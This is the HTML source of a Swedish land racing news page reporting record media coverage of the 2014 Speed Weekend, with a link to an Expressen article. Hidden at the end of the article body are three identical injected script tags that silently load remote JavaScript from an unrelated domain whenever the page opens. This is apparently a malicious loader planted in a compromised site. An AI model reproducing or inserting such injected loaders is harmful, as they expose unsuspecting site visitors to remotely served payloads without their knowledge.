2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>      </a>
    </div>

                          <nav class="hidden xl:flex items-center flex-grow ml-24 h-full nav-primary"
             aria-label="Main">
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/events/">Events</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/results/">Results &#038; Records</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/media/">Media</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/is-banor/">Ice Track Layouts</a>
                  </nav>
          
    <nav class="h-full nav-primary flex items-center pr-4 gap-4 xl:mr-10">
                    <a class="text-white hover:underline decoration-1 underline-offset-4 md:text-lg"
           href="https://landracing.events/wp/wp-login.php?redirect_to=https%3A%2F%2Flandracing.events%2Fspeed-weekend-toppar-media-hysterin-aven-2014">Log in</a>
            <button data-open-off-canvas-nav class="ml-4 xl:hidden">
        <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path fill-rule="evenodd" d="M2 4.75A.75.75 0 012.75 4h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 4.75zM2 10a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 10zm0 5.25a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75a.75.75 0 01-.75-.75z" clip-rule="evenodd"/>
</svg>      </button>
    </nav>
  </div>
</header>

<main id="main" class="main">
         <article class="px-4 prose lg:prose-xl prose-headings:font-poppins text-black max-w-screen-lg mx-auto my-8">
  <header class="mb-4">
    <h1 class="entry-title">
      Speed Weekend toppar media hysterin även 2014!
    </h1>
  </header>

  <div class="border-y py-2">

    
    <div>
      




      
      <div class="publish-date text-sm text-gray-500">
                  
          Mar 23
              </div>
    </div>
  </div>

  <div class="entry-content">
    <p>Speed Weekend slår även i år mediarekordet från förra året, trots att det inte blev några körningar mer än rekordförsök dagen före för Robert Gull så var bevakningen hysterisk. TV4 och SVT följde Speed Weekend varje dag i nyheterna före och under tävlingshelgen, Vasaloppet som också hade det svårt i år med nya pressmöten varje dag för att se om Vasaloppet skulle ställa in, trots det toppade Speed Weekend nyheterna i samtliga media både tv som tidningar.</p>
<p>Expressen valde att göra ett reportage med kända Totte Wiman från tidningen MCM från 2013 istället för 2014, något märkligt kan tyckas men roligt ändå. Speed Weekend fortsätter att leda Svensk motorsport som mest mediabevakade tävling vilket många förare och företag numera har förstått värdet av, vi kommer att i fortsättningen jobba med att Landracing och Speed Weekend skall vara en unik mediaplattform att synas på för alla förare oavsett fordon.</p>
<p><a href="http://www.expressen.se/motor/orsa-speedweekend-fartfesten-pa-sjon/">Klicka HÄR för att läsa i Expressen. </a></p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
  </div>

  <div class="native-share" style="display: none;">
    <button class="share-button flex items-center bg-gray-200 py-2 px-3">
      <span class="font-semibold mr-1">Share this</span>
      <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path d="M13 4.5a2.5 2.5 0 11.702 1.737L6.97 9.604a2.518 2.518 0 010 .792l6.733 3.367a2.5 2.5 0 11-.671 1.341l-6.733-3.367a2.5 2.5 0 110-3.475l6.733-3.366A2.52 2.52 0 0113 4.5z"/>
</svg>    </button>
  </div>

  <div class="not-native-share share-links not-prose">
    <div class="flex gap-2 text-lg">
      <p class="font-semibold">Share:</p>
      <ul class="flex gap-2">
        <li>
          <a class="hover:underline"
             href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flandracing.events%2Fspeed-weekend-toppar-media-hysterin-aven-2014%2F"
             target="_blank" rel="noopener noreferrer">Facebook</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flandracing.events%2Fspeed-weekend-toppar-media-hysterin-aven-2014%2F&text=Speed+Weekend+toppar+media+hysterin+%C3%A4ven+2014%21"
             target="_blank" rel="noopener noreferrer">Twitter</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flandracing.events%2Fspeed-weekend-toppar-media-hysterin-aven-2014%2F&title=Speed+Weekend+toppar+media+hysterin+%C3%A4ven+2014%21"
             target="_blank" rel="noopener noreferrer">LinkedIn</a>
        </li>
      </ul>
    </div>
  </div>

  <script>
    // Add this code directly within a <script> tag or inline script
    (function () {
      var nativeShareSection = document.querySelector('.native-share');
      var nonNativeShareSection = document.querySelector('.not-native-share');
      if (navigator.share) {
        nativeShareSection.style.display = "block";
        nonNativeShareSection.style.display = "none";

        var shareButton = document.querySelector('.share-button');
        if (shareButton) {
          shareButton.addEventListener('click', function () {
            navigator.share({title: document.title, url: window.location.href});
          });
        }
      }
    })();
  </script>
</article>
  </main>

<script>
    const initOffCanvasNav = () => {
      const offCanvasNav = document.querySelector('[data-off-canvas-nav]')
      const menuOpeners = document.querySelectorAll('[data-open-off-canvas-nav]')
      const menuClosers = document.querySelectorAll('[data-close-off-canvas-nav]')

      const openNav = () => {
        offCanvasNav.classList.remove('hidden')
        document.body.style.overflow = 'hidden';
      }

      const closeNav = () => {
        offCanvasNav.classList.add('hidden')
        document.body.style.overflow = 'inherit';
      }

      menuOpeners.forEach(menuOpener => {
        menuOpener.addEventListener('click', openNav)
      })

      menuClosers.forEach(menuCloser => {
        menuCloser.addEventListener('click', closeNav)
      })
    }

    document.addEventListener('DOMContentLoaded', initOffCanvasNav, false);
  </script>

  <aside data-off-canvas-nav class="hidden xl:hidden bg-black/80 w-full h-full fixed right-0 top-0 z-20">
    <div class="absolute inset-0" data-close-off-canvas-nav></div>
    <div class="flex flex-col bg-black w-[20rem] max-w-[70%] h-full fixed right-0 top-0">
      <div class="flex-none h-16 flex items-center justify-end px-4">
        <button data-close-off-canvas-nav>
          <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>        </button>
      </div>
      <nav class="grow flex flex-col gap-6 w-full overflow-y-scroll text-white text-xl mx-6"
           aria-label="Off Canvas Navigation">
                  <a class="hover:underline" href="https://landracing.events/">Hem</a>
                            <a class="hover:underline" href="https://landracing.events/events/">Events</a>
                            <a class="hover:underline" href="https://landracing.events/results/">Results &#038; Records</a>
                            <a class="hover:underline" href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                            <a class="hover:underline" href="/cdn-cgi/l/email-protection#b3daddd5dcf3dfd2ddd7c1d2d0daddd49dc0d6">Contact</a>
                        </nav>
          </div>
  </aside>

<footer class="content-info bg-black py-16 text-white">
  <div class="mx-auto px-4 md:px-8">
    
    <svg class="w-32 h-12 md:w-52 md:mb-16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
